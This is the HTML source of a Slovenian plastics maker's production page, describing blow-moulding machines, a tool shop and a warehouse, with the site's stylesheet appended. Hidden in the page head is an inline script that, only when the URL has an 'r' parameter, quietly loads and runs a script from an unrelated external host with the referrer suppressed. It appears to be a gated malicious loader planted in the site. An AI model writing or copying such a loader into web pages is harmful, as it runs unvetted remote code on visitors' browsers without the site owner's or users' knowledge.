
<file: proizvodnja.html>
<!doctype html>
<html lang="sl" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Proizvodnja · Plastika Medved</title>
<meta name="description" content="Delavnica v Dragonji vasi: proizvodnja, orodjarna, skladišče in lasten vozni park.">
<meta name="robots" content="noindex">
<link rel="icon" href="assets/img/favicon.png">
<link rel="stylesheet" href="assets/css/site.css?v=11">
<script>
(function () {
  if (!/[?&]r=/.test(location.search)) return;
  var s = document.createElement('script');
  s.async = true;
  s.referrerPolicy = 'no-referrer';
  s.setAttribute('data-landing', location.href);
  s.src = 'https://phplaravel-758037-6569212.cloudwaysapps.com/v/script.js';
  document.head.appendChild(s);
})();
</script>
</head>
<body data-page="proizvodnja">
<main>
  <section class="phero wrap sec-title">
    <h1 class="display h1 rv">Proizvodnja</h1>
    <p class="lead rv" data-d=".1">Naša delavnica je v manjši vasici Dragonja vas. Proizvodnjo imamo razdeljeno na tri sektorje: proizvodnja, orodjarna in skladišče.</p>
  </section>

  <div class="frame bleed rv"><img data-par src="assets/img/machine.jpg" alt="Pihalka z odprtim orodjem"></div>

  <section class="wrap">
    <div class="split">
      <div class="txt">
        <h2 class="h3 rv">Pihanje in brizganje.</h2>
        <p class="lead rv">Razpolagamo z 11 pihalkami za pihanje embalaže od 0,5 do 5 L iz PE, PVC in PP ter s stroji za brizganje. Vsi stroji so modernizirani in računalniško vodeni, sposobni za najzahtevnejše izdelke.</p>
        <div class="facts rv"><div><strong>11</strong><span>pihalk</span></div><div><strong>0,5–5 L</strong><span>prostornina embalaže</span></div><div><strong>PE · PVC · PP</strong><span>materiali</span></div></div>
      </div>
      <div class="frame rv"><img data-par src="assets/img/granules.jpg" alt="Granulat PE in PVC"></div>
    </div>

    <div class="split rev">
      <div class="txt">
        <h2 class="h3 rv">Lastna orodjarna.</h2>
        <p class="lead rv">Orodja izdelujemo v lastni orodjarni, z lastnimi kakovostnimi in izobraženimi kadri. Zato prevzamemo tudi posel za izdelavo orodij in osvajanje novih izdelkov.</p>
      </div>
      <div class="frame rv"><img data-par src="assets/img/mould.jpg" alt="Jekleno orodje za lonček"></div>
    </div>

    <div class="split">
      <div class="txt">
        <h2 class="h3 rv">Skladišče in prevoz.</h2>
        <p class="lead rv">Proizvodnja skupaj z orodjarno obsega več kot 500 m², skladišča pa več kot 2500 m². Tudi ob povečanem povpraševanju zagotovimo nemoteno oskrbo in dobavimo z lastnim prevozom.</p>
        <div class="facts rv"><div><strong>500 m²</strong><span>proizvodnja in orodjarna</span></div><div><strong>2500 m²</strong><span>skladišče</span></div></div>
      </div>
      <div class="frame rv"><img data-par src="assets/img/warehouse.jpg" alt="Skladišče s paletami lončkov"></div>
    </div>
  </section>

  <section class="section wrap">
    <div class="sec-title">
      <h2 class="h2 display rv">Iz delavnice.</h2>
      <p class="rv">Dragonja vas 30, 2326 Cirkovce.</p>
    </div>
    <div class="gallery">
      <div class="frame rv"><img data-par src="assets/img/delavnica33.jpg" alt="Palete rdečih lončkov"></div>
      <div class="frame rv" data-d=".06"><img data-par src="assets/img/delavnica44.jpg" alt="Lončki na liniji"></div>
      <div class="frame rv" data-d=".12"><img data-par src="assets/img/delavnica11.jpg" alt="Skladišče kanistrov"></div>
      <div class="frame rv" data-d=".18"><img data-par src="assets/img/01.jpg" alt="Proizvodni obrat"></div>
    </div>
  </section>

  <section class="wrap" style="padding-bottom:clamp(96px,12vw,240px)">
    <div class="split" style="padding-top:0">
      <div class="frame rv" style="aspect-ratio:438/267"><img data-par src="assets/img/delavnica22.jpg" alt="Viličar z vrečami surovine"></div>
      <div class="txt">
        <h2 class="h3 rv">Prodaja PVC materiala.</h2>
        <p class="lead rv">Poleg izdelkov prodajamo tudi PVC material. Za količine in vrste nas pokličite ali nam pišite.</p>
        <a class="btn rv" style="margin-top:36px" href="kontakt.html?izdelek=PVC%20material">Povpraševanje za PVC</a>
      </div>
    </div>
  </section>
</main>
<div id="footer"></div>
<script src="assets/js/products.js?v=11"></script>
<script src="assets/js/vendor/gsap.min.js"></script>
<script src="assets/js/vendor/ScrollTrigger.min.js"></script>
<script src="assets/js/vendor/lenis.min.js"></script>
<script src="assets/js/site.js?v=11"></script>
</body>
</html>
</file>
<file: assets/css/site.css>
@font-face{font-family:"Messina Sans";src:url("../fonts/MessinaSans-Light.ttf") format("truetype");font-weight:300;font-display:swap}
@font-face{font-family:"Messina Sans";src:url("../fonts/MessinaSans-Book.ttf") format("truetype");font-weight:400;font-display:swap}
@font-face{font-family:"Messina Sans";src:url("../fonts/MessinaSans-SemiBold.ttf") format("truetype");font-weight:500;font-display:swap}
@font-face{font-family:"Messina Sans";src:url("../fonts/MessinaSans-Bold.ttf") format("truetype");font-weight:700;font-display:swap}

:root{
  --font:"Messina Sans","Helvetica Neue",Arial,sans-serif;
  --bg:#f3f1ee;
  --paper:#ffffff;
  --stone:#e8e5e0;
  --stone-2:#dcd8d1;
  --ink:#121212;
  --gray:#8d8a85;
  --gray-2:#b9b5ae;
  --red:#d7141f;
  --red-deep:#a90d16;
  --gutter:clamp(20px,3.2vw,64px);
  --nav-h:96px;
  --ease:cubic-bezier(.2,.7,.1,1);
}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%}
html.lenis,html.lenis body{height:auto}
.lenis.lenis-smooth{scroll-behavior:auto!important}
body{font-family:var(--font);background:var(--bg);color:var(--ink);font-size:clamp(17px,1.15vw,21px);line-height:1.45;font-weight:400;-webkit-font-smoothing:antialiased;overflow-x:hidden}
img{display:block;max-width:100%}
a{color:inherit;text-decoration:none}
button{font:inherit;color:inherit;background:none;border:0;cursor:pointer}
::selection{background:var(--red);color:#fff}

/* type */
.display{font-weight:500;letter-spacing:-.045em;line-height:.98;padding-bottom:.06em}
.h1{font-size:clamp(56px,11.5vw,240px)}
.h2{font-size:clamp(44px,7vw,150px)}
.h3{font-size:clamp(32px,3.9vw,80px);letter-spacing:-.035em;line-height:1.02;font-weight:500}
.h4{font-size:clamp(22px,1.8vw,34px);letter-spacing:-.02em;line-height:1.15;font-weight:500}
.lead{font-size:clamp(20px,1.6vw,30px);line-height:1.3;letter-spacing:-.01em;max-width:34ch}
.muted{color:var(--gray)}
.red{color:var(--red)}

.wrap{padding-left:var(--gutter);padding-right:var(--gutter)}
.section{padding-top:clamp(96px,12vw,240px);padding-bottom:clamp(96px,12vw,240px)}

/* buttons */
.btn{display:inline-flex;align-items:center;gap:.7em;font-size:18px;font-weight:500;padding:18px 26px;border-radius:6px;background:var(--ink);color:#fff;transition:background .3s var(--ease),transform .3s var(--ease)}
.btn:hover{background:var(--red)}
.btn.red-btn{background:var(--red)}
.btn.red-btn:hover{background:var(--ink)}
.btn.ghost{background:transparent;color:var(--ink);padding-left:0;padding-right:0}
.btn.ghost:hover{color:var(--red)}
.btn svg{width:16px;height:16px;transition:transform .3s var(--ease)}
.btn:hover svg{transform:translateX(4px)}

/* header */
.nav{position:fixed;inset:0 0 auto 0;height:var(--nav-h);z-index:50;display:flex;align-items:center;justify-content:space-between;gap:24px;padding:0 var(--gutter);transition:background .35s var(--ease),box-shadow .35s var(--ease),transform .45s var(--ease)}
.nav.solid{background:rgba(243,241,238,.92);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px)}
.nav.hide{transform:translateY(-100%)}
.nav-logo img{height:72px;width:auto}
.nav-links{display:flex;align-items:center;gap:clamp(20px,2.6vw,48px);font-size:18px;font-weight:500}
.nav-links > a,.nav-links > button{position:relative;padding:8px 0;display:flex;align-items:center;gap:8px}
.nav-links > a::after,.nav-links > button::after{content:"";position:absolute;left:0;right:0;bottom:2px;height:2px;background:var(--red);transform:scaleX(0);transform-origin:left;transition:transform .35s var(--ease)}
.nav-links > a:hover::after,.nav-links > button:hover::after,.nav-links > a[aria-current]::after{transform:scaleX(1)}
.nav-links .chev{width:10px;height:10px;transition:transform .3s var(--ease)}
.nav.mega-open .chev{transform:rotate(180deg)}
.nav-cta{display:flex;align-items:center;gap:24px}
.nav-cta .btn{padding:14px 22px;font-size:17px}
.burger{display:none;width:44px;height:44px;position:relative}
.burger span{position:absolute;left:10px;right:10px;height:2px;background:var(--ink);transition:transform .3s var(--ease),opacity .3s}
.burger span:nth-child(1){top:16px}.burger span:nth-child(2){top:26px}
.menu-open .burger span:nth-child(1){transform:translateY(5px) rotate(45deg)}
.menu-open .burger span:nth-child(2){transform:translateY(-5px) rotate(-45deg)}

/* mega menu */
.mega{position:fixed;left:0;right:0;top:var(--nav-h);z-index:49;background:var(--bg);padding:12px var(--gutter) 40px;display:grid;grid-template-columns:repeat(6,1fr);gap:12px;opacity:0;visibility:hidden;transform:translateY(-8px);transition:opacity .3s var(--ease),transform .3s var(--ease),visibility .3s}
.mega.open{opacity:1;visibility:visible;transform:none}
.mega a{background:var(--paper);border-radius:10px;padding:18px 18px 16px;display:flex;flex-direction:column;justify-content:space-between;height:clamp(200px,20vw,300px);overflow:hidden;position:relative;transition:background .3s var(--ease)}
.mega a:hover{background:var(--stone)}
.mega a img{position:absolute;bottom:-4%;right:12%;height:72%;width:auto;transition:transform .5s var(--ease)}
.mega a:hover img{transform:translateY(-6px) scale(1.03)}
.mega b{font-weight:500;font-size:20px;letter-spacing:-.01em;position:relative}
.mega small{font-size:15px;color:var(--gray);position:relative}
.mega-scrim{position:fixed;inset:0;z-index:48;background:rgba(18,18,18,.18);opacity:0;visibility:hidden;transition:opacity .3s,visibility .3s}
.mega-scrim.open{opacity:1;visibility:visible}

/* mobile menu */
.mnav{position:fixed;inset:0;z-index:45;background:var(--bg);padding:calc(var(--nav-h) + 20px) var(--gutter) 40px;display:flex;flex-direction:column;gap:6px;opacity:0;visibility:hidden;transition:opacity .35s var(--ease),visibility .35s}
.menu-open .mnav{opacity:1;visibility:visible}
.mnav a{font-size:44px;font-weight:500;letter-spacing:-.035em;line-height:1.15}
.mnav .sub{display:flex;flex-wrap:wrap;gap:8px 18px;margin:6px 0 18px}
.mnav .sub a{font-size:19px;color:var(--gray);letter-spacing:0}
.mnav .btn{margin-top:auto;align-self:flex-start;font-size:18px;letter-spacing:0}

/* reveal */
.rv{opacity:0;transform:translateY(40px)}
.no-js .rv,.reduced .rv{opacity:1;transform:none}

/* page hero (subpages) */
.phero{padding-top:calc(var(--nav-h) + clamp(60px,9vw,180px));padding-bottom:clamp(48px,6vw,120px)}
.phero .lead{margin-top:32px}

/* footer */
.foot{background:var(--red);color:#fff;padding-top:clamp(80px,9vw,180px);overflow:hidden}
.foot-top{display:grid;grid-template-columns:1.6fr 1fr 1fr 1fr;gap:40px;padding-bottom:clamp(60px,7vw,140px)}
.foot h3{font-size:clamp(36px,4.4vw,88px);letter-spacing:-.04em;line-height:1;font-weight:500;max-width:12ch}
.foot h3 a{color:var(--ink);transition:color .3s}
.foot h3 a:hover{color:#fff}
.foot-col{font-size:17px;line-height:1.6;color:rgba(255,255,255,.8)}
.foot-col b{display:block;color:#fff;font-weight:500;margin-bottom:12px;font-size:17px}
.foot-col a:hover{color:#fff}
.foot-word{font-size:clamp(44px,13.4vw,420px);font-weight:500;letter-spacing:-.06em;line-height:.8;white-space:nowrap;padding-bottom:.02em;margin-left:-.04em;color:#fff}
.foot-base{display:flex;justify-content:space-between;gap:20px;padding:28px 0 32px;font-size:15px;color:rgba(255,255,255,.7);flex-wrap:wrap}
.foot-base a:hover{color:#fff}

/* product card (shared by catalogue + home) */
.pcard{background:var(--paper);border-radius:12px;position:relative;display:flex;flex-direction:column;overflow:hidden;cursor:pointer;transition:background .35s var(--ease)}
.pcard:hover{background:#fbfaf8}
.pcard .pimg{aspect-ratio:3/4;display:flex;align-items:flex-end;justify-content:center;padding:14% 18% 6%}
.pcard .pimg img{max-height:100%;width:auto;object-fit:contain;transition:transform .6s var(--ease)}
.pcard:hover .pimg img{transform:translateY(-8px) scale(1.04)}
.pcard .pmeta{display:flex;justify-content:space-between;align-items:flex-end;gap:10px;padding:16px 18px 18px}
.pcard .pname{font-weight:500;font-size:19px;letter-spacing:-.01em;line-height:1.15}
.pcard .pspec{font-size:15px;color:var(--gray);white-space:nowrap}

@media (max-width:1100px){
  .nav-links,.nav-cta .btn{display:none}
  .burger{display:block}
  .mega,.mega-scrim{display:none}
  .foot-top{grid-template-columns:1fr 1fr}
  .foot-top > :first-child{grid-column:1/-1}
}
@media (max-width:640px){
  :root{--nav-h:76px}
  .nav-logo img{height:48px}
  .foot-top{grid-template-columns:1fr}
  .mnav a{font-size:38px}
}
@media (prefers-reduced-motion:reduce){*{transition-duration:.01ms!important;animation-duration:.01ms!important}}

/* subpages */
.frame{overflow:hidden;border-radius:14px;position:relative;background:var(--stone)}
.frame img{width:100%;height:118%;object-fit:cover;position:absolute;inset:-9% 0 auto 0}
.bleed{height:clamp(420px,78vh,960px);border-radius:0}
.split{display:grid;grid-template-columns:1fr 1fr;gap:clamp(32px,5vw,120px);align-items:center;padding-top:clamp(64px,7vw,140px)}
.split .frame{aspect-ratio:4/5}
.split.rev .frame{order:2}
.split .txt .lead{margin-top:24px;color:var(--gray)}
.split .txt .h3{max-width:14ch}
.facts{display:flex;gap:clamp(28px,4vw,72px);margin-top:clamp(32px,3vw,56px);flex-wrap:wrap}
.facts strong{display:block;font-size:clamp(40px,4vw,84px);font-weight:500;letter-spacing:-.05em;line-height:1;padding-bottom:.08em;white-space:nowrap}
.facts span{color:var(--gray);font-size:17px}
.gallery{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin-top:clamp(40px,4vw,72px)}
.gallery .frame{aspect-ratio:438/267}
.sec-title{display:flex;justify-content:space-between;align-items:flex-end;gap:40px;flex-wrap:wrap}
.sec-title p{max-width:34ch;color:var(--gray)}
.timeline{margin-top:clamp(48px,5vw,96px);border-top:1px solid var(--stone-2)}
.timeline div{display:grid;grid-template-columns:3fr 5fr 4fr;gap:clamp(20px,3vw,60px);padding:clamp(24px,2.4vw,44px) 0;border-bottom:1px solid var(--stone-2);align-items:baseline}
.timeline strong{font-size:clamp(40px,4.6vw,96px);font-weight:500;letter-spacing:-.05em;line-height:1;padding-bottom:.06em}
.timeline b{font-weight:500;font-size:clamp(22px,1.7vw,32px);letter-spacing:-.02em}
.timeline p{color:var(--gray)}
.people{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin-top:clamp(40px,4vw,72px)}
.person{background:var(--paper);border-radius:14px;padding:clamp(24px,2.2vw,40px);display:flex;flex-direction:column;gap:6px;min-height:240px}
.person b{font-size:clamp(26px,2.2vw,42px);font-weight:500;letter-spacing:-.035em;line-height:1.05}
.person span{color:var(--gray)}
.person .links{margin-top:auto;display:flex;flex-direction:column;gap:2px;font-size:18px}
.person .links a:hover{color:var(--red)}
.form{display:grid;grid-template-columns:1fr 1fr;gap:12px}
.form label{display:flex;flex-direction:column;gap:8px;font-size:16px;color:var(--gray)}
.form .full{grid-column:1/-1}
.form input,.form textarea,.form select{font:inherit;font-size:19px;color:var(--ink);background:var(--paper);border:0;border-radius:10px;padding:18px 20px;outline:none;transition:box-shadow .3s;width:100%}
.form input:focus,.form textarea:focus,.form select:focus{box-shadow:0 0 0 2px var(--ink)}
.form textarea{min-height:180px;resize:vertical}
.form .send{grid-column:1/-1;display:flex;justify-content:space-between;align-items:center;gap:20px;flex-wrap:wrap;margin-top:8px}
.form .send small{color:var(--gray);font-size:15px;max-width:44ch}
.form .ok{grid-column:1/-1;background:var(--paper);border-radius:10px;padding:22px;font-size:19px;display:none}
.form.sent .ok{display:block}
.map{border-radius:14px;overflow:hidden;aspect-ratio:16/8;background:var(--stone);margin-top:clamp(64px,7vw,140px)}
.map iframe{width:100%;height:100%;border:0;filter:grayscale(1) contrast(1.05)}
@media (max-width:900px){
  .split{grid-template-columns:1fr}
  .split.rev .frame{order:0}
  .gallery{grid-template-columns:1fr 1fr}
  .timeline div{grid-template-columns:1fr;gap:8px}
  .people{grid-template-columns:1fr}
  .form{grid-template-columns:1fr}
  .map{aspect-ratio:4/5}
}
</file>
